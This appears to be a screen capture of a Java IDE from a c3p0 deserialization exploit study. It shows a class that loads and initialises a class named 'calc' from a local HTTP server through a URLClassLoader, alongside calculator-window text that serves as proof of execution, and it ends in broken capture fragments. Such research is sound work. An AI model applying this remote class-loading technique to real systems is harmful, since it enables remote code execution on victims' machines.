 pom.xml (c3p0_test) test1.java test2.java PoolBackedDataSourceBase.class calc.java
1 package org.example;
2
3 import java.net.URL;
4 import java.net.URLClassLoader;
5
no usages
6 public class test2 {
no usages
7 public static void main(String[] args) throws Exception{
8 ClassLoader var6 = Thread.currentThread().getContextClassLoader();
9 URL var8 = new URL( spec: "http://127.0.0.1:8000");
10 URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{var8}, var6);
11 Class var12 = Class.forName( name: "calc", initialize: true, urlClassLoader);
12
13 }
14
15 }
16
计算器
标准 历史记录 记忆
尚无历史记录
0
tStream.readS
tStream.readO